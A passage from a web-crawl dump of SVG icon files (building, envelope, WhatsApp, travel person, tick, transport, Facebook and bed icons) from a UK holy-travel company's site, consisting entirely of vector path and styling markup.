28.1011 30.3195C29.1138 30.3195 30.0885 30.3195 31.0758 30.3195C31.0758 29.3333 31.0758 28.3598 31.0758 27.3483ZM15.9619 3.05976C15.9619 4.0839 15.9619 5.0701 15.9619 6.03102C16.9746 6.03102 17.9619 6.03102 18.9366 6.03102C18.9366 5.01953 18.9366 4.04597 18.9366 3.05976C17.9366 3.05976 16.9619 3.05976 15.9619 3.05976ZM22.0125 6.04367C23.0379 6.04367 24.0252 6.04367 24.9872 6.04367C24.9872 5.01953 24.9872 4.04597 24.9872 3.0724C23.9746 3.0724 22.9999 3.0724 22.0125 3.0724C22.0125 4.05861 22.0125 5.03217 22.0125 6.04367Z" fill="#3262AE"/>
<path d="M34.886 43.9999C34.886 31.3562 34.886 18.7125 34.886 6.06885C37.8354 7.53551 40.7721 9.00218 43.7214 10.4688C43.924 10.57 43.9873 10.6838 43.9873 10.9114C43.9746 11.4677 43.9873 12.0114 43.9873 12.5677C43.9873 22.847 43.9873 33.1137 43.9873 43.393C43.9873 43.5826 43.9873 43.7723 43.9873 43.9999C40.9366 43.9999 37.9113 43.9999 34.886 43.9999ZM40.924 15.1597C40.924 14.1229 40.924 13.1493 40.924 12.1757C39.9113 12.1757 38.924 12.1757 37.9493 12.1757C37.9493 13.1872 37.9493 14.1734 37.9493 15.1597C38.9619 15.1597 39.924 15.1597 40.924 15.1597ZM40.924 21.2286C40.924 20.2045 40.924 19.2183 40.924 18.2321C39.9113 18.2321 38.9366 18.2321 37.9493 18.2321C37.9493 19.2436 37.9493 20.2298 37.9493 21.2286C38.9493 21.2286 39.924 21.2286 40.924 21.2286ZM40.924 27.3102C40.924 26.2861 40.924 25.2999 40.924 24.3137C39.9113 24.3137 38.924 24.3137 37.9493 24.3137C37.9493 25.3252 37.9493 26.3114 37.9493 27.3102C38.9493 27.3102 39.924 27.3102 40.924 27.3102ZM40.9366 30.3953C39.8986 30.3953 38.924 30.3953 37.9619 30.3953C37.9619 31.4194 37.9619 32.393 37.9619 33.3539C38.9746 33.3539 39.9619 33.3539 40.9366 33.3539C40.9366 32.3424 40.9366 31.3688 40.9366 30.3953ZM40.9366 36.4516C39.9113 36.4516 38.924 36.4516 37.9493 36.4516C37.9493 37.4631 37.9493 38.4493 37.9493 39.4229C38.9619 39.4229 39.9493 39.4229 40.9366 39.4229C40.9366 38.424 40.9366 37.4505 40.9366 36.4516Z" fill="#154A97"/>
<path d="M12.1139 15.1724C12.1139 15.8172 12.1265 16.462 12.1265 17.1195C12.1265 26.0839 12.1265 35.0356 12.1265 44C9.11387 44 6.10121 44 3.06323 44C3.06323 34.416 3.06323 24.8321 3.06323 15.185C6.07589 15.1724 9.10121 15.1724 12.1139 15.1724ZM9.06323 21.2287C9.06323 20.2045 9.06323 19.2183 9.06323 18.2574C8.05057 18.2574 7.06323 18.2574 6.08855 18.2574C6.08855 19.2689 6.08855 20.2425 6.08855 21.2287C7.08855 21.2287 8.06323 21.2287 9.06323 21.2287ZM6.10121 24.3011C6.10121 25.3252 6.10121 26.3114 6.10121 27.2724C7.11387 27.2724 8.10121 27.2724 9.07589 27.2724C9.07589 26.2609 9.07589 25.2873 9.07589 24.3011C8.07589 24.3011 7.11387 24.3011 6.10121 24.3011ZM9.08855 30.3954C8.06323 30.3954 7.07589 30.3954 6.10121 30.3954C6.10121 31.4068 6.10121 32.3804 6.10121 33.3666C7.11387 33.3666 8.08855 33.3666 9.08855 33.3666C9.08855 32.3551 9.08855 31.3816 9.08855 30.3954ZM9.07589 36.4643C8.05057 36.4643 7.07589 36.4643 6.10121 36.4643C6.10121 37.4758 6.10121 38.462 6.10121 39.4356C7.11387 39.4356 8.07589 39.4356 9.07589 39.4356C9.07589 38.4367 9.07589 37.4632 9.07589 36.4643Z" fill="#FFCE06"/>
<path d="M9.11392 6.06896C9.11392 6.56207 9.10126 7.04253 9.10126 7.53563C9.08861 8.45862 8.4557 9.10345 7.55696 9.10345C5.55696 9.11609 3.5443 9.11609 1.5443 9.10345C0.64557 9.10345 0.0126582 8.44598 0 7.53563C0 5.55057 0 3.56552 0 1.56782C0.0126582 0.632184 0.64557 0.0126437 1.59494 0C3.56962 0 5.5443 0 7.50633 0C8.46835 0 9.08861 0.644828 9.10126 1.61839C9.11392 2.08621 9.11392 2.56667 9.11392 3.03448C9.11392 4.04598 9.11392 5.05747 9.11392 6.06896ZM3.79747 3.78046C3.79747 3.27471 3.81013 2.81954 3.79747 2.36437C3.78481 1.84598 3.48101 1.51724 3.03797 1.52988C2.59494 1.52988 2.29114 1.85862 2.29114 2.37701C2.29114 3.83103 2.29114 5.28506 2.29114 6.73908C2.29114 7.25747 2.59494 7.58621 3.03797 7.58621C3.48101 7.58621 3.79747 7.25747 3.79747 6.75172C3.81013 6.28391 3.79747 5.81609 3.79747 5.33563C4.32911 5.33563 4.81013 5.33563 5.26582 5.33563C5.29114 5.37356 5.3038 5.38621 5.3038 5.39885C5.3038 5.84138 5.3038 6.28391 5.31645 6.72644C5.32911 7.25747 5.60759 7.57356 6.06329 7.58621C6.53165 7.59885 6.83544 7.25747 6.83544 6.71379C6.83544 5.27241 6.83544 3.84368 6.83544 2.4023C6.83544 1.85862 6.53165 1.51724 6.06329 1.52988C5.62025 1.54253 5.32911 1.85862 5.32911 2.38965C5.32911 2.85747 5.32911 3.32529 5.32911 3.78046C4.78481 3.78046 4.3038 3.78046 3.79747 3.78046Z" fill="#EC2327"/>
<path d="M16.6709 43.9999C16.6836 41.2183 16.6836 38.4493 16.6962 35.6677C18.962 35.6677 21.2405 35.6677 23.5063 35.6804C23.5063 38.4493 23.5063 41.2309 23.519 43.9999C21.2405 43.9999 18.962 43.9999 16.6709 43.9999Z" fill="#D2D3D4"/>
<path d="M23.519 44C23.519 41.231 23.519 38.4494 23.5063 35.6804C25.7848 35.6804 28.0507 35.6804 30.3291 35.6804C30.3291 38.462 30.3418 41.231 30.3418 44.0126C28.076 44 25.7975 44 23.519 44Z" fill="#BDBEC0"/>
<path d="M34.8734 1.51715C27.3038 1.51715 19.7341 1.51715 12.1519 1.51715C12.1519 1.03669 12.1519 0.543589 12.1519 0.0378418C19.7215 0.0378418 27.2658 0.0378418 34.8734 0.0378418C34.8734 0.518302 34.8734 1.02405 34.8734 1.51715Z" fill="#154A97"/>
<path d="M9.11401 6.06891C9.11401 5.05741 9.11401 4.04592 9.11401 3.03442C10.114 3.03442 11.114 3.03442 12.114 3.03442C12.114 4.04592 12.114 5.05741 12.114 6.08155C11.1267 6.08155 10.1267 6.06891 9.11401 6.06891Z" fill="#939598"/>
<path d="M30.3292 35.6805C28.0507 35.6805 25.7849 35.6805 23.5064 35.6805C21.2406 35.6805 18.9621 35.6805 16.6963 35.6678C16.4811 35.6678 16.2533 35.6678 16.0381 35.6552C15.5317 35.6299 15.1647 35.3012 15.1773 34.8839C15.19 34.492 15.5444 34.1632 16.0128 34.1379C16.1014 34.1379 16.2026 34.1379 16.2912 34.1379C21.1014 34.1379 25.9115 34.1379 30.7216 34.1379C31.4431 34.1379 31.8229 34.3908 31.8355 34.8839C31.8482 35.377 31.4558 35.6552 30.7469 35.6552C30.6077 35.6678 30.4685 35.6678 30.3292 35.6805Z" fill="#1F4486"/>
<path d="M28.0759 6.03108C28.0759 5.04487 28.0759 4.07131 28.0759 3.05981C29.0759 3.05981 30.0633 3.05981 31.0633 3.05981C31.0633 4.04602 31.0633 5.01958 31.0633 6.03108C30.1012 6.03108 29.1139 6.03108 28.0759 6.03108Z" fill="white"/>
<path d="M15.9619 9.12866C16.9619 9.12866 17.9366 9.12866 18.9366 9.12866C18.9366 10.1149 18.9366 11.0884 18.9366 12.0999C17.9619 12.0999 16.9746 12.0999 15.9619 12.0999C15.9619 11.139 15.9619 10.1528 15.9619 9.12866Z" fill="white"/>
<path d="M25.0128 9.14136C25.0128 10.1529 25.0128 11.1264 25.0128 12.1126C24.0254 12.1126 23.0507 12.1126 22.0381 12.1126C22.0381 11.1391 22.0381 10.1529 22.0381 9.14136C23.0001 9.14136 23.9875 9.14136 25.0128 9.14136Z" fill="white"/>
<path d="M28.1013 9.12866C29.1013 9.12866 30.076 9.12866 31.076 9.12866C31.076 10.1149 31.076 11.0884 31.076 12.0999C30.1013 12.0999 29.114 12.0999 28.1013 12.0999C28.1013 11.139 28.1013 10.1528 28.1013 9.12866Z" fill="white"/>
<path d="M15.9619 15.1978C16.9619 15.1978 17.9366 15.1978 18.9366 15.1978C18.9366 16.1966 18.9366 17.1575 18.9366 18.169C17.9619 18.169 16.9746 18.169 15.9619 18.169C15.9619 17.2081 15.9619 16.2219 15.9619 15.1978Z" fill="white"/>
<path d="M25.0001 18.1942C24.0001 18.1942 23.0254 18.1942 22.0254 18.1942C22.0254 17.208 22.0254 16.2344 22.0254 15.2229C23.0001 15.2229 23.9874 15.2229 25.0001 15.2229C25.0001 16.1838 25.0001 17.17 25.0001 18.1942Z" fill="white"/>
<path d="M31.0633 18.1942C30.0506 18.1942 29.0886 18.1942 28.0886 18.1942C28.0886 17.1953 28.0886 16.2344 28.0886 15.2229C29.0633 15.2229 30.0506 15.2229 31.0633 15.2229C31.0633 16.1838 31.0633 17.17 31.0633 18.1942Z" fill="white"/>
<path d="M15.9495 24.2633C15.9495 23.277 15.9495 22.3035 15.9495 21.292C16.9368 21.292 17.9115 21.292 18.9241 21.292C18.9241 22.2656 18.9241 23.2518 18.9241 24.2633C17.9495 24.2633 16.9748 24.2633 15.9495 24.2633Z" fill="white"/>
<path d="M22.0254 21.2666C23.0254 21.2666 24.0001 21.2666 25.0001 21.2666C25.0001 22.2528 25.0001 23.2264 25.0001 24.2379C24.0254 24.2379 23.0507 24.2379 22.0254 24.2379C22.0254 23.2769 22.0254 22.2907 22.0254 21.2666Z" fill="white"/>
<path d="M28.0886 24.2505C28.0886 23.239 28.0886 22.2655 28.0886 21.2666C29.0886 21.2666 30.0506 21.2666 31.0633 21.2666C31.0633 22.2528 31.0633 23.2264 31.0633 24.2505C30.0886 24.2505 29.1013 24.2505 28.0886 24.2505Z" fill="white"/>
<path d="M15.9495 30.3197C15.9495 29.3208 15.9495 28.3472 15.9495 27.3484C16.9368 27.3484 17.9115 27.3484 18.9241 27.3484C18.9241 28.322 18.9241 29.3082 18.9241 30.3197C17.9621 30.3197 16.9748 30.3197 15.9495 30.3197Z" fill="white"/>
<path d="M25.0128 27.3484C25.0128 28.3599 25.0128 29.3208 25.0128 30.3197C24.0254 30.3197 23.0507 30.3197 22.0381 30.3197C22.0381 29.3461 22.0381 28.3599 22.0381 27.3484C23.0001 27.3484 23.9875 27.3484 25.0128 27.3484Z" fill="white"/>
<path d="M31.076 27.3484C31.076 28.3599 31.076 29.3208 31.076 30.3197C30.0887 30.3197 29.114 30.3197 28.1013 30.3197C28.1013 29.3461 28.1013 28.3599 28.1013 27.3484C29.076 27.3484 30.0507 27.3484 31.076 27.3484Z" fill="white"/>
<path d="M15.9619 3.05981C16.9619 3.05981 17.9366 3.05981 18.9366 3.05981C18.9366 4.04602 18.9366 5.01958 18.9366 6.03108C17.9619 6.03108 16.9746 6.03108 15.9619 6.03108C15.9619 5.07016 15.9619 4.08395 15.9619 3.05981Z" fill="white"/>
<path d="M22.0127 6.04377C22.0127 5.04492 22.0127 4.07136 22.0127 3.07251C23 3.07251 23.9747 3.07251 24.9874 3.07251C24.9874 4.04607 24.9874 5.03228 24.9874 6.04377C24.0254 6.04377 23.038 6.04377 22.0127 6.04377Z" fill="white"/>
<path d="M40.9241 15.1597C39.9241 15.1597 38.9621 15.1597 37.9495 15.1597C37.9495 14.1735 37.9495 13.1873 37.9495 12.1758C38.9241 12.1758 39.8988 12.1758 40.9241 12.1758C40.9241 13.1493 40.9241 14.1356 40.9241 15.1597Z" fill="white"/>
<path d="M40.9241 21.2287C39.9241 21.2287 38.9495 21.2287 37.9495 21.2287C37.9495 20.2299 37.9495 19.2437 37.9495 18.2322C38.9368 18.2322 39.9115 18.2322 40.9241 18.2322C40.9241 19.231 40.9241 20.2046 40.9241 21.2287Z" fill="white"/>
<path d="M40.9241 27.3103C39.9241 27.3103 38.9495 27.3103 37.9495 27.3103C37.9495 26.3114 37.9495 25.3252 37.9495 24.3137C38.9241 24.3137 39.9115 24.3137 40.9241 24.3137C40.9241 25.2999 40.9241 26.2735 40.9241 27.3103Z" fill="white"/>
<path d="M40.9366 30.3955C40.9366 31.3817 40.9366 32.3426 40.9366 33.3541C39.9619 33.3541 38.9746 33.3541 37.9619 33.3541C37.9619 32.3932 37.9619 31.407 37.9619 30.3955C38.9113 30.3955 39.8986 30.3955 40.9366 30.3955Z" fill="white"/>
<path d="M40.9368 36.4517C40.9368 37.4505 40.9368 38.4241 40.9368 39.4229C39.9368 39.4229 38.9621 39.4229 37.9495 39.4229C37.9495 38.4494 37.9495 37.4632 37.9495 36.4517C38.9241 36.4517 39.9115 36.4517 40.9368 36.4517Z" fill="white"/>
<path d="M9.06331 21.2288C8.06331 21.2288 7.08862 21.2288 6.08862 21.2288C6.08862 20.2426 6.08862 19.2691 6.08862 18.2576C7.06331 18.2576 8.03799 18.2576 9.06331 18.2576C9.06331 19.2185 9.06331 20.2047 9.06331 21.2288Z" fill="white"/>
<path d="M6.10132 24.3013C7.10132 24.3013 8.076 24.3013 9.076 24.3013C9.076 25.3001 9.076 26.261 9.076 27.2725C8.10132 27.2725 7.11398 27.2725 6.10132 27.2725C6.10132 26.3116 6.10132 25.3254 6.10132 24.3013Z" fill="white"/>
<path d="M9.08866 30.3955C9.08866 31.3944 9.08866 32.3679 9.08866 33.3668C8.08866 33.3668 7.10132 33.3668 6.10132 33.3668C6.10132 32.3806 6.10132 31.407 6.10132 30.3955C7.076 30.3955 8.05069 30.3955 9.08866 30.3955Z" fill="white"/>
<path d="M9.076 36.4644C9.076 37.4758 9.076 38.4494 9.076 39.4356C8.08866 39.4356 7.11398 39.4356 6.10132 39.4356C6.10132 38.4621 6.10132 37.4758 6.10132 36.4644C7.076 36.4644 8.06334 36.4644 9.076 36.4644Z" fill="white"/>
<path d="M3.79755 3.78046C4.31654 3.78046 4.78489 3.78046 5.31654 3.78046C5.31654 3.31264 5.31654 2.84482 5.31654 2.38965C5.3292 1.85862 5.60768 1.54252 6.05072 1.52988C6.51907 1.51724 6.82287 1.85862 6.82287 2.40229C6.82287 3.84367 6.82287 5.27241 6.82287 6.71379C6.82287 7.25747 6.51907 7.59885 6.05072 7.5862C5.60768 7.57356 5.31654 7.25747 5.30388 6.72643C5.29122 6.2839 5.30388 5.84137 5.29122 5.39885C5.29122 5.3862 5.27856 5.37356 5.25325 5.33563C4.78489 5.33563 4.30388 5.33563 3.78489 5.33563C3.78489 5.81609 3.79755 6.2839 3.78489 6.75172C3.77224 7.27011 3.46844 7.59885 3.0254 7.5862C2.58236 7.5862 2.27856 7.25747 2.27856 6.73908C2.27856 5.28505 2.27856 3.83103 2.27856 2.37701C2.27856 1.85862 2.58236 1.52988 3.0254 1.52988C3.46844 1.52988 3.78489 1.84597 3.78489 2.36436C3.79755 2.81954 3.79755 3.27471 3.79755 3.78046Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_2004_506">
<rect width="44" height="44" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-envelope.svg
body_size: -112
content:
<svg width="20" height="17" viewBox="0 0 20 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20 2.73633C20 1.63633 19.1 0.736328 18 0.736328H2C0.9 0.736328 0 1.63633 0 2.73633V14.7363C0 15.8363 0.9 16.7363 2 16.7363H18C19.1 16.7363 20 15.8363 20 14.7363V2.73633ZM18 2.73633L10 7.73633L2 2.73633H18ZM18 14.7363H2V4.73633L10 9.73633L18 4.73633V14.7363Z" fill="#F3A036"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/whatsapp.svg
body_size: 966
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_2299)">
<path d="M0.448262 10.3743C0.44777 12.1387 0.912395 13.8615 1.79587 15.3801L0.36377 20.5684L5.71483 19.1762C7.19487 19.9756 8.85314 20.3945 10.5383 20.3947H10.5427C16.1056 20.3947 20.634 15.903 20.6364 10.3822C20.6375 7.70699 19.5884 5.19139 17.6825 3.29878C15.7769 1.40634 13.2426 0.363587 10.5423 0.362366C4.97868 0.362366 0.450641 4.85376 0.448344 10.3743" fill="url(#paint0_linear_1_2299)"/>
<path d="M0.0877734 10.3711C0.0871992 12.199 0.568476 13.9834 1.48345 15.5563L0 20.9306L5.54293 19.4885C7.07019 20.3147 8.78973 20.7504 10.5395 20.751H10.544C16.3065 20.751 20.9975 16.0978 21 10.3794C21.001 7.60802 19.9142 5.00199 17.9402 3.04158C15.966 1.08142 13.341 0.00113953 10.544 0C4.78045 0 0.0900703 4.65256 0.0877734 10.3711ZM3.38879 15.2854L3.18183 14.9594C2.3118 13.5868 1.85259 12.0005 1.85325 10.3717C1.85505 5.61864 5.75351 1.75163 10.5473 1.75163C12.8687 1.7526 15.0504 2.65056 16.6914 4.27977C18.3323 5.90914 19.2352 8.07507 19.2346 10.3787C19.2325 15.1318 15.3339 18.9993 10.544 18.9993H10.5405C8.98086 18.9985 7.45123 18.5829 6.11723 17.7975L5.79977 17.6107L2.51048 18.4664L3.38879 15.2854Z" fill="url(#paint1_linear_1_2299)"/>
<path d="M7.93061 6.03531C7.73488 5.60367 7.5289 5.59496 7.34277 5.58739C7.19036 5.58088 7.01612 5.58137 6.84205 5.58137C6.66782 5.58137 6.38473 5.6464 6.14544 5.90565C5.90591 6.16514 5.23096 6.79221 5.23096 8.06759C5.23096 9.34297 6.16718 10.5756 6.29769 10.7488C6.42837 10.9216 8.10509 13.6226 10.7606 14.6617C12.9676 15.5252 13.4167 15.3534 13.8957 15.3101C14.3747 15.267 15.4415 14.6832 15.6591 14.0779C15.8769 13.4726 15.8769 12.9538 15.8116 12.8454C15.7463 12.7374 15.5721 12.6725 15.3108 12.5429C15.0495 12.4134 13.765 11.7861 13.5255 11.6996C13.286 11.6132 13.1119 11.57 12.9376 11.8296C12.7634 12.0888 12.2631 12.6725 12.1106 12.8454C11.9583 13.0187 11.8058 13.0403 11.5446 12.9106C11.2831 12.7805 10.4417 12.5071 9.44351 11.6241C8.66684 10.9369 8.14249 10.0884 7.99008 9.82882C7.83766 9.56966 7.97375 9.42917 8.10476 9.3C8.22214 9.18385 8.36611 8.99729 8.49687 8.84597C8.62713 8.69458 8.67061 8.58657 8.75773 8.41368C8.84493 8.24064 8.80129 8.08924 8.73607 7.95958C8.67061 7.82992 8.16292 6.54786 7.93061 6.03531Z" fill="white"/>
</g>
<defs>
<linearGradient id="paint0_linear_1_2299" x1="1014" y1="2020.96" x2="1014" y2="0.362366" gradientUnits="userSpaceOnUse">
<stop stop-color="#1FAF38"/>
<stop offset="1" stop-color="#60D669"/>
</linearGradient>
<linearGradient id="paint1_linear_1_2299" x1="1050" y1="2093.06" x2="1050" y2="0" gradientUnits="userSpaceOnUse">
<stop stop-color="#F9F9F9"/>
<stop offset="1" stop-color="white"/>
</linearGradient>
<clipPath id="clip0_1_2299">
<rect width="21" height="21" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_person.svg
body_size: -22
content:
<svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 15.6879H11V17.5336H5C2.24 17.5336 0 15.4664 0 12.9194V4.61381H2V12.9194C2 14.4513 3.34 15.6879 5 15.6879ZM6.42 3.14649C7.2 2.42668 7.2 1.25467 6.42 0.534857C5.64 -0.184959 4.37 -0.184959 3.59 0.534857C2.81 1.25467 2.81 2.42668 3.59 3.14649C4.37 3.87554 5.63 3.87554 6.42 3.14649ZM7.5 6.45949C7.5 5.44437 6.6 4.61381 5.5 4.61381H5C3.9 4.61381 3 5.44437 3 6.45949V11.9965C3 13.5284 4.34 14.7651 6 14.7651H11.07L14.57 17.995L16 16.6753L10.93 11.9965H7.5V6.45949Z" fill="#403F3F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_tick.svg
body_size: 4
content:
<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_7525)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 7.5C0 5.51088 0.790176 3.60322 2.1967 2.1967C3.60322 0.790176 5.51088 0 7.5 0C9.48912 0 11.3968 0.790176 12.8033 2.1967C14.2098 3.60322 15 5.51088 15 7.5C15 9.48912 14.2098 11.3968 12.8033 12.8033C11.3968 14.2098 9.48912 15 7.5 15C5.51088 15 3.60322 14.2098 2.1967 12.8033C0.790176 11.3968 0 9.48912 0 7.5ZM7.072 10.71L11.39 5.312L10.61 4.688L6.928 9.289L4.32 7.116L3.68 7.884L7.072 10.71Z" fill="#ED7014"/>
</g>
<defs>
<clipPath id="clip0_1_7525">
<rect width="15" height="15" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_transport_icon.svg
body_size: 1149
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.80775 12.9276C8.24694 12.9276 8.69833 12.9397 9.13753 12.9397C9.19852 12.9397 9.29612 12.9034 9.30832 12.867C9.46692 12.5276 9.60112 12.1882 9.74752 11.8488C9.86951 11.5579 9.99151 11.2549 10.1623 11.0004C10.6503 10.2731 11.3457 9.87308 12.2241 9.87308C14.0662 9.84884 15.8962 9.87308 17.7384 9.87308C19.1536 9.87308 19.8978 11.2185 20.1539 11.9337C20.2759 12.261 20.4223 12.5761 20.5565 12.9034C20.5687 12.9397 20.6541 12.964 20.7029 12.964C21.1421 12.964 21.5813 12.9276 22.0205 12.9397C22.2767 12.9397 22.3865 13.061 22.3377 13.3155C22.2889 13.5579 22.2035 13.7882 22.1059 14.0185C22.0205 14.2125 21.8741 14.3337 21.6301 14.3216C21.5325 14.3094 21.4959 14.37 21.5447 14.4549C21.7277 14.7216 21.7399 15.0246 21.7155 15.3155C21.6789 15.8731 21.6179 16.4307 21.5691 17.0004C21.5325 17.4488 21.5081 17.8973 21.4471 18.3337C21.4227 18.5519 21.3251 18.7579 21.2519 18.964C21.2031 19.1094 21.1055 19.2428 21.0933 19.3761C21.0689 19.7761 21.0933 20.1761 21.0933 20.5761C21.0933 20.8791 20.8249 21.1579 20.5199 21.1579C20.1174 21.1579 19.7026 21.1579 19.3 21.1579C18.9706 21.1579 18.7388 20.9397 18.7266 20.6125C18.7266 20.4428 18.7266 20.261 18.7266 20.0913C18.7144 19.9094 18.6656 19.861 18.4826 19.861C16.128 19.861 13.7613 19.861 11.4067 19.861C11.2237 19.861 11.1749 19.9094 11.1627 20.0913C11.1505 20.2488 11.1627 20.4185 11.1627 20.5882C11.1505 20.9276 10.9065 21.1579 10.5649 21.17C10.1745 21.17 9.77192 21.17 9.38152 21.17C9.03993 21.17 8.79593 20.9276 8.78373 20.5882C8.78373 20.2125 8.78373 19.8367 8.78373 19.461C8.78373 19.364 8.75933 19.2549 8.69833 19.17C8.50313 18.8549 8.39334 18.5276 8.36894 18.1519C8.35674 17.8004 8.30794 17.4488 8.28354 17.0852C8.23474 16.4185 8.17374 15.7519 8.14934 15.0973C8.13714 14.8913 8.22254 14.6731 8.29574 14.4791C8.34454 14.3579 8.33234 14.3094 8.21034 14.3216C8.03954 14.3337 7.90534 14.2488 7.83214 14.1155C7.72235 13.9337 7.64915 13.7397 7.56375 13.5579C7.52715 13.4852 7.27096 12.9276 7.80775 12.9276ZM14.9324 13.6913C16.128 13.6913 17.3236 13.6913 18.5192 13.6913C18.6778 13.6913 18.8242 13.6913 18.9828 13.6913C19.0926 13.6913 19.1414 13.6428 19.0926 13.5337C18.9828 13.2791 18.8608 13.0125 18.751 12.7579C18.6412 12.5276 18.5314 12.2973 18.446 12.0549C18.324 11.7155 17.9946 11.4731 17.6408 11.4731C15.8474 11.4731 14.054 11.4731 12.2607 11.4731C11.9069 11.4731 11.6263 11.667 11.4799 11.9822C11.2481 12.4791 11.0285 12.9882 10.8089 13.4852C10.7479 13.6307 10.7845 13.6791 10.9431 13.6791C12.2607 13.6913 13.5905 13.6913 14.9324 13.6913ZM14.9446 15.5579C14.2492 15.5579 13.5539 15.5579 12.8707 15.5579C12.5535 15.5579 12.3949 15.7397 12.4437 16.0428C12.4681 16.2004 12.5413 16.3458 12.5901 16.4913C12.7243 16.867 13.2245 17.2428 13.6393 17.2428C14.5054 17.2428 15.3716 17.2428 16.2256 17.2428C16.4452 17.2428 16.6282 17.1458 16.799 17.0367C17.1162 16.8307 17.2382 16.5034 17.3724 16.1761C17.5066 15.8367 17.3358 15.5579 16.9698 15.5579C16.311 15.5458 15.6278 15.5579 14.9446 15.5579ZM18.7754 16.1519C18.7388 16.5882 19.1658 17.0246 19.6416 17.0125C20.1662 17.0004 20.5443 16.6488 20.5321 16.1155C20.5321 15.6064 20.1174 15.267 19.6538 15.2549C19.2268 15.2428 18.7144 15.6791 18.7754 16.1519ZM10.2111 15.267C9.71091 15.2791 9.32052 15.6549 9.32052 16.1397C9.32052 16.6246 9.71091 17.0246 10.2111 17.0246C10.6747 17.0246 11.1139 16.5882 11.0895 16.1397C11.0773 15.6549 10.7113 15.267 10.2111 15.267Z" fill="#1C3A6A"/>
<path d="M14.9078 28.6364C22.5888 28.6364 28.8156 22.4498 28.8156 14.8182C28.8156 7.18661 22.5888 1 14.9078 1C7.22673 1 1 7.18661 1 14.8182C1 22.4498 7.22673 28.6364 14.9078 28.6364Z" stroke="#1C3A6A" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-fb.svg
body_size: 71
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.6667 7.75V10.1667H13.8333C14 10.1667 14.0833 10.3333 14.0833 10.5L13.75 12.0833C13.75 12.1667 13.5833 12.25 13.5 12.25H11.6667V18.3333H9.16667V12.3333H7.75C7.58333 12.3333 7.5 12.25 7.5 12.0833V10.5C7.5 10.3333 7.58333 10.25 7.75 10.25H9.16667V7.5C9.16667 6.08333 10.25 5 11.6667 5H13.9167C14.0833 5 14.1667 5.08333 14.1667 5.25V7.25C14.1667 7.41667 14.0833 7.5 13.9167 7.5H11.9167C11.75 7.5 11.6667 7.58333 11.6667 7.75Z" stroke="#F4A135" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M12.5001 18.3337H7.50008C3.33341 18.3337 1.66675 16.667 1.66675 12.5003V7.50033C1.66675 3.33366 3.33341 1.66699 7.50008 1.66699H12.5001C16.6667 1.66699 18.3334 3.33366 18.3334 7.50033V12.5003C18.3334 16.667 16.6667 18.3337 12.5001 18.3337Z" stroke="#F4A135" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_bed_icon.svg
body_size: 628
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.8744 19.7154C22.7768 19.7154 22.6792 19.7154 22.5816 19.7154C22.0204 19.5336 21.8008 19.1336 21.8496 18.5639C21.8618 18.4184 21.8862 18.2609 21.8374 18.1397C21.8008 18.0306 21.6666 17.873 21.5812 17.873C17.1771 17.8609 12.7729 17.873 8.36882 17.8487C7.97842 17.8487 7.86863 17.9578 7.90523 18.3215C7.96622 18.9275 7.91742 19.5094 7.18543 19.7275C7.08784 19.7275 6.99023 19.7275 6.89264 19.7275C6.45344 19.57 6.17285 19.3033 6.17285 18.7942C6.17285 16.176 6.17285 13.5457 6.17285 10.9275C6.17285 10.3457 6.51444 9.96996 7.03903 9.96996C7.55143 9.96996 7.90523 10.3578 7.90523 10.9397C7.90523 12.6003 7.90522 14.273 7.91742 15.9336C7.91742 16.0063 8.03942 16.1275 8.11262 16.1275C12.6143 16.1397 17.1283 16.1397 21.63 16.1275C21.7032 16.1275 21.8374 15.9942 21.8374 15.9215C21.8496 14.3336 21.8496 12.7457 21.8496 11.1457C21.8496 10.3457 22.1302 9.93359 22.7036 9.93359C22.7158 9.93359 22.728 9.93359 22.7402 9.93359C23.2526 9.93359 23.5942 10.2972 23.582 10.8063C23.582 10.8184 23.582 11.0003 23.582 11.073C23.582 13.5942 23.5698 16.1033 23.5942 18.6245C23.6064 19.1578 23.4112 19.5457 22.8744 19.7154Z" fill="#1C3A6A"/>
<path d="M17.1285 15.6664C15.7866 15.6664 14.4568 15.6785 13.1148 15.6542C13.005 15.6542 12.822 15.4603 12.822 15.3512C12.7976 14.2603 12.7976 13.1573 12.822 12.0664C12.822 11.9694 12.9806 11.8118 13.0538 11.8118C14.957 11.7997 16.8479 11.7754 18.7511 11.8239C20.1541 11.8603 21.3741 13.1694 21.4107 14.5633C21.4351 15.6542 21.4351 15.6542 20.3493 15.6542C19.2757 15.6664 18.2021 15.6664 17.1285 15.6664Z" fill="#1C3A6A"/>
